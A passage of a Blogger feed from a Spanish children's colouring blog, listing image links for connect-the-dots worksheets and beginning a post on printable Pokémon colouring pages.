border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (67)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmgV63aQhoFNmO54qeqkZLhj27MvDZ1kt3BrlNNt1f6D7r43RHqmd5x1uux3qPG7fD9X2-9wECxKjGhT8-DgEmGps83qhfFjNxPYDyBWS_NsL9mivunRhSDFE_gTDnpI6gZrYJoGtCJY\/s1600-h\/unir%252520puntos%252520%25252868%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (68)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XT5CViyjh9WQhgmwkt7TibxVMljvPwcC7p_rO9aRkc258uqFl5mgxG4cPzRVTW1D7Yv0mcRRriIhsajPIMz6Oiv7m9hqDST2HqqdUWX61v9tmlroQAiDOIPz6KHPzckVwJk9tCqIHP8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (68)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZl5__dxoiTvvhaGEMYsIfJVEWMBVVAOqGmYrHsr-46JA4s91S_VUUeIX6UVUhj47iMQl0rVOSJy_ElDDF0YQS_kNXI10N38bfyg3gYpYhaMyKVeAsbZgXNfG6Y6M-78E1xrhLF0E7\/s1600-h\/unir%252520puntos%252520%25252869%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (69)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JF_YsYlKhzFqBwhtAQAaI3mrbS5PtSrU3hJ7n16CTFVlniVu-PegOVANMgToBHz6UrGpIwVxBl0bQx_i5kkCVHbZOQQTg5L2rYEcgFORenaS4TUnlT9ike9YoNlb4dD5TsDR1iQPfSI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (69)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnfrLOmITaeyjqw4gKBhn13IsOj8pBAm-OXpjbHUA3xtRo7DexFybqmPC1hRxDhdv1kIC8OQn7grMUqkhPyuj1WCl_7XNnxEq9XcA5H0BpJpFLSpvOEoB5oCS_APFzqlCVQnm6tFKJ9k\/s1600-h\/unir%252520puntos%252520%25252870%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (70)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ISopWTosk6hfElu1fVXil0pcdyAosHP5OJUH95CicFyYsdVmlOHWhqFPx_woajQWgpmta1_UoIZKrRLFZtTe7-RSLT9e3G2O-SAo7IBL3qSFyS-OJxmMFtqV5fj34VkVQvsQUKBDnlk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (70)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi326UK9N9V4xq1q65MR-n9CUHKrNVF_h4FVHSjWJfIHRLkjmVb_BzrouT7q4hkBF-0EpIFwuq04rPvfIXQwdSQq4M4kft1QBjz5c7l3hbAL8pmAhmSsUJgB4uPcvlHdXM-nxReDLILRqw\/s1600-h\/unir%252520puntos%252520%25252871%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (71)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyphenhyphenpNx-e7iGeTxBnw2b170d4739iOgXjzp2UiuUAgwH9qqvfv25kJ2rYQu118S-62BSXwQq9YAmaQWT0FqHoFK6ppL_F7aZQC9Id9EnYumgIQ3uIdFYc1aV0roARroX7NJEIU-qFsaxxM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (71)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03r5S-rRuZMTyKEAjXvGs5GyFaQO6spIiz6OxGhPVy74jEMr6g5OxX97Yr9J0OAukKEN-0G6_LtwZ-G81YeRMOOs_y8K8lMW6I4dWnwRY8p_LzsJEAekC9ssI6ap0fJ1nSCEZtjVimLI\/s1600-h\/unir%252520puntos%252520%25252872%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (72)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-jD6UpfcRAwnwJGU0z9-eDIcuTosqxD6dDcyKPuOBmJiFeASm7b85_yZBAICPX-eyfIBXb2amVj5fjuDefyQqIWHEHX7IoUMOZIfJxi7iL0XHCfqHedYXs7AWdITkt8zxhnhLRYnE68\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (72)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgamWMN19zDP-P9aClBfsOuHOhfOVD-IwonrpDvJKxsS_IlgT0v6hWmuxkyhnB7u1pwr2rpVzIX4eejARGtZyExWmhl-oz2SL_6mHZvIm7DpeYPUbF0mrrs5ZNnErRBDhSx61ueUZu0k5A\/s1600-h\/unir%252520puntos%252520%25252873%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (73)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2KSVu1TymLveY8g1oLlPIZMCDhPCFK6THmmUz0u6B_Z6yl0QTibkhJdr7q5dnKaXpKoin3TofcZPcxClqOLZDHwCH38fkW5NRH7WihNi7seo1RsKdnMpabB9BvPqGDZuX_su3S7_Aww\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (73)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNCU8BS1NDEuqk4dvmcfFU8d1W7dErxIJpgamLPIgDQHa6q-HD2JZtYyYKPV8lWCGSK7tdREOSpBAkRrN3W3nx2w5q_mpcukNYjm83uFHpc4tvbojDBGMk67RJEK0nHOyLlZVN40IlQE\/s1600-h\/unir%252520puntos%252520%25252874%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (74)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5afm0OmH_VtS6DYhj4gmb5HYiIhyphenhyphenytZ1S1cgVR6d5dpFSDsUHcRpxPLPjiZLNfsHNoE51_gKfNhA14iD9rurAqaWIyFn2UBKPlUbbwzgc5WAWeLusUyxg1p-C_BbBGjFvv8NAd1MbyrI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (74)\" width=\"225\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAjffBoBnbhYiSMYLmznfqiBtAPda33SREp3DaKDKHbOfcqCvr-T9JuXdVnkq8C0C686r0DSzUtop1R_HOkWlrLKx8BfFwAz3osT2YWE6eCll1vx-kyVga2vI-6QYX6GSoWW0RR6FhEYk\/s1600-h\/unir%252520puntos%252520%25252875%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (75)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ua-KMBz7CtDJloNkDjX4jUHS_5IZLLT2DRllprDs763FN6peUa9XCJLNtPonsxModUA8lzn_15Km-9gVVowBZC_Z05apExkXCOh6fCLIB5s9Em348Qo1ZjGiQQLTMcYhRKPVHfMNDgk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (75)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn59NAvmkRV5bE-nRBYRm6fQq8ZOVtF-DbzcFB49EA8PVv_CYVHljslHp3AwMzELfJ1avBrpDGbRPqhb2BgUGcH4mBD630UV9x-KUDpsCxYsL4tNqnjPUMA-4UrygsUVkIDPMAEhx1\/s1600-h\/unir%252520puntos%252520%25252876%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (76)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO3bEyG47oPQs7MG_HuUpIeCepK-BqTiioNcosVZYyAZA2KhiO79_qc-EAgMM6QQ4KxvldyDm7V5edbkgiYLFmSIc3VtNciVCknQr6JEKTRiqi9woTuHD_Bk7Ut1IBOECSUp9d6qPy\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (76)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbr9jiu0NTnrq5DsELVKKZcZgNLdjYXGovzgrQOsUpEoo8b97_w_Tt8OBSeRdmOZ_vPfC7X61RzKbRI4V-e5OVDVZcsoc3u795zZZ95kxdbpiKLI1ToA5Nq1iivvj2VaOn6QLFm6sGU7g\/s1600-h\/unir%252520puntos%252520%25252877%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (77)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBLX0GJwRbC11ujS1DsZmEAYopWLkH8f0NjfjMrOZiPjLR1XFv0IGcjKuyM2dCNO0CXqS8pbIoFNKC3pJRELlT7yyA7R5nl8VFZDL2VE2hHP1Q7LDpPbMzXeT0DStA2eD2EXFvwT5Uo5o\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (77)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTCi4Z6NBxP3hEUK0qyDs-eS45IBCUAHzWI43qV8TpAg-zCokuQYSRe87XbonX156SNEbuOu4sjLXpQUQrjeFoSru-fP4kcF3X9OhWs5lSF2QtiTfbsZravqE1CMNvK506WwY9YRHo6sY\/s1600-h\/unir%252520puntos%252520%25252878%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (78)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJydrX3diDLmzSLaZAStVpi40d6yvJxTMUBdR1i1pfbHpLZbDvLU8SZNhoZxFeVBz23sI9RgYbHsNbWWIycWAqUFcCP4kJvsv814wu1T48ABGK3ENi45P_5a9CvoXjiza8nVkFoYvu\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (78)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA8sdTAhu-RPP0MdwJuCJYj1G5oj55VWVpyuoOiiHBbT8ihhUxbSkqLHO-tfivxQZKRo8ng4C4WUWNcRohVRNhoWPlhUK2Qs4AsnvkGL04rMipc9v0BRByz0ntijVNA9w29fjOT1y-GWU\/s1600-h\/unir%252520puntos%252520%25252879%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (79)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSy24HDOUOQNLWg2uIq4oHdRHqLWsq98LtZcblPKZava660iNgPnLJ-YK64qV3h2fk-bY_oFsfGdt0D4GBJTDMSQnz55SyTt7ZFx88wlvQZWscXNkpemOUDk5JfgC8ylzcXUYQCZA-3aM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (79)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBKOTuMeLg8-z-sXQOpMG_mA3w5xGZg-PQqL5ol-ec8xFRdBXMyp_sXbFseVEBlR0fVTnDcp59M4IbQRiqgdfOiFW9W_0Jd033sRrndQ1Plwa9YbLUucpgBnFbVa8PfhzxDKqP-Qy3OHY\/s1600-h\/unir%252520puntos%252520%25252880%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (80)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAvoTWMJ-TqqOsFrMH0FCH216__RIwterlLTPs4braCnXfss2rYX416YOHz2R4vxhICvC4NzgRDIYldpANWby7E9zhe_bTba5-CYQYYMU_OczzAR0e7eSXT-Cyy7MLJ-KPhTE5g_3rH4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (80)\" width=\"241\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyD9qcy4tUPT4hWJYmdtl_1fa7GaZVDRKsoC6JS1-LybhAo-apmhNVnHwmKccuJKSulpOZX7G1HwomMVo-6uYWC1UvvPXm6wKN2fuXtVIcoZC9o87jc_xu0D0DP6fi_SGyoDX3HLRPpwQ\/s1600-h\/unir%252520puntos%252520%25252881%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (81)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb9Ln-X3OvTzQQjgb81Cz0GPj41sf4QUBIUIKNS83ycCYp0W3pROG0NEkN7FUzHQsgflHsCrQFN8vqOTC8uj-CNI4-v2Tt41Hkki91xotlTVZiMS2oXM1cgk86I8egRC2sZN_OZ951mk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (81)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOs3IUm3zV7qlmI50coTKP-5J8b-7h6Nb4eb-Dzkx7qx4OdSFk28UywiIqVMH3UIm_sLemPoU2nptNy3_QhNAGLUpp1h6T1jZ9gRc_iP2Yu52ggRvaSXAWy5o2k1CJNBooJU9jxSxRmY\/s1600-h\/unir%252520puntos%252520%25252882%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (82)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxu8odHBRUTNh_QeufvfQyhZXEHv4u9t8FxXNTKQvJ474ybBQt2RPanEGp4VhJiwtDivqGrCXgKc9n6u3we9fdm78gRwkUhzatNNE47PKzQAB4zl7WWjoVqYDTuCw-XQd4elKlH-Ox0gw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (82)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5FtMGF1X5y7YwpM0JDs-1EcIeNDJR8zitmlIknvA3YvceF1_vUgMA2RtH8nuteppCsiOnaTcqhEoEPberm2qgi_qOtuT0pIY0bNYSupec2BPeLd4C3_OenZkhGB2-JU-FyL1dYHx-MTo\/s1600-h\/unir%252520puntos%252520%25252883%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (83)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibh1IIQIDmz7GTt4PA96F1oMEeOOFHJX82EUoZRl0A656HVAh2Z9esIemtwXm3OSY7ZDQH8LNqpTQg_dGspMmIAap2VyH_-Tx6P7egxbcDdPjWsAsuzVPmEsfuosh2skuEkOsGQd68F4E\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (83)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtbmrKqB57ywbKqY14K1OYf-gM1s23_2MCYPHImDbcWHxprEwHnDavUY1hsSKA4zdMehSsNbOcTn-odj1O_kStUd6vTiJfDVolPZV4dNrS_-iJLU_ifR8LkX5-oHVQ_7FUlk4UE5VTcgs\/s1600-h\/unir%252520puntos%252520%25252884%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (84)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9fUljzVwyjJ90DcICXr-I8OeIYZh4_BE8rqvXAy1DbVvPkSZON5W1mCKd4PYyYVu4Wr6mLdLprqLHUQF0V7HMOnrSpHEMQR0BvLaAdrqN-y681ZwOJblDIGCT0k6x0pumiqyljyizyw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (84)\" width=\"248\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjukFu1lLWxx0s2VZFYqIzrZznhiZhkQuGTdHGLqbpNmAl5ijedjYjwhnbknM6wqIPKMF6X-cKdJvhooVFekkFq2_Y9iVWVqOvn1gERBNSM8VjQ36HqBzpZXQ6rgtolVL4Y8iooeV1rtes\/s1600-h\/unir%252520puntos%252520%25252885%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (85)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZX10evgUnTyEdYspHmV_cPwXqmAodv0rAa9BF4H8c1-twb-WRzWdMDFfYhGMpjxU-ZS3Cstimm5dopGvoyg5a6YpAOF-Blk_mDVJ14wDWUWJUnlid3NqFKLCXhsnhSZ9mFsBstD5d_0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (85)\" width=\"225\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNzmldfV0JFleH8kMl-ENDd6fo9RWGMXhEn3ZOji_tn16y1jOltfgtfYEIIgK9K7FW8gHeubIkvfHJaalTT-hMZ8lWp3vwIeCdXdOAtPO5ncRzGxy0nCDS20tG6FhC4RTE2VNS-Hnikig\/s1600-h\/unir%252520puntos%252520%25252887%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (87)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOY0u9Fs3m3daW1OtSNOau5BKGzeNMKScOa45bZyb_qWV81iXS4TL5mXJdWHNe8sMfzfcXQSxH1vnwy_29ufqIGpH0Sy0zKyJO5i6qbXSREem8wa1HcOPwXQlBHI_nFhMyQHdKGab7BS4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (87)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGZHbv3sw2vOtXqCtfvjbV7HeyoQiEVgie65DnfgQV8LrcecsCpyqBwkbDi3-qNicuUM8hSXb2eaK0MVYh0hyphenhyphenhfMdFK0BI8OP4zBjVrx0BF-KKVkgVGJ-7hDqlzBVO4RRM_ROCEhos\/s1600-h\/unir%252520puntos%252520%25252888%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (88)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh-LiVZcHNhNu9ExHFn-P1A-QtPw8VJ1AmDtkgT2A4OQRub3IPy_l96CN1oFmld5n6tlkL9ArXA5Ci_15yeizX8loFNpZecAi7Fa5Mby9kbbBTQr1L9kKbYcqtaibaIztqrU542plN\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (88)\" width=\"193\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmBh0tM3hqo3-qdXZ97YnySKifR7yvGPOCQAeQijRLS3zwbBuuHsM8S5e06fWPujm-gdhmX5YOpKEKoM_hP6JnQF9cVTZQcBAWgMNg7jZvJV0nutLNtMHu2yBvi0SHYx4Dgev5HGxm\/s1600-h\/unir%252520puntos%252520%25252889%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (89)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRce-M7vLT7ryzbNGp6zt56r3THuZcnrHyYnyTppbxTBZamY2RIODtuEuf27Y7dhrRNITQEeS9PSDxlbPiJgCoJvRmd3N-c4Zri1KuChXiNjgOYy7bkO-fVpYkamrrPlyZD5Bm5mVGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (89)\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg0FIVC-cw0revtwsP-QkH4MFlu-ObMs6mzg3_ZMihvJE3je81fwq8JXWzhEvitQhyphenhyphennrPfwemSVfChlH5G_iVPVYBIX_Y-OsmVBPf1bG-ENQy5p7zcwYG87lEquc3tuUM1FA5Ql4Ioco0\/s1600-h\/unir%252520puntos%252520%25252890%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (90)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNFLBAm5SfY-v8xXpdpz_vrobbsOmXAzaNP_tsmwObuobf9jAr9oRdWiWJ93EgdH-cXY1UaP217k-_F-q2cm37Db4CjdMH1u8ET1evQ9rIpyLEOzKCwCNj28CyLTD0hwCOhdcDPUY6Pc0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (90)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003EActividades para niños: Unir puntos y formar una figura. 0. Dibujo para imprimir, unir los puntos y colorear, unir puntos gatos, unir puntos, grafomotricidad fichas unir puntos\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4384995411635679982\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4384995411635679982?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4384995411635679982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/03\/unir-puntos-para-ninos.html","title":"Fichas de Unir puntos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s72-c\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7469511553705877989"},"published":{"$t":"2023-04-11T19:15:00.000+02:00"},"updated":{"$t":"2023-04-11T19:15:14.375+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pokemon"}],"title":{"type":"text","$t":"276 pokemon para colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EColorear dibujos de\u0026nbsp; pokémon\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003EDescarga e imprime estos \u003Cb\u003Edibujos para colorear de pokemon\u003C\/b\u003E terrestres de forma gratuita. Los dibujos para colorear pokemon tierra son una forma divertida para desarrollar la creatividad, la concentración, las habilidades motoras y los colores. Para niños y adultos\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s2048\/pokemon_2900000272.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" 